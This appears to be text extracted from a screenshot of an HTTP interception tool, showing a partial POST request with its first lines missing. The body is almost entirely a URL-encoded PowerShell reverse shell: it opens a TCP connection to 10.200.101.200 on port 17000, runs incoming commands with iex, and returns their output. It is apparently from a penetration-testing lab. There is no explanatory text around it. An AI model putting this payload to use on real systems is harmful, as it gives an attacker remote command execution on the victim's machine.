 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 576
12
13 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200
.101.200',17000)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..655
35|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$d
ata+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$
i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback
+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII
).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream
.Flush()}%3b$client.Close()"
Search...
0 matches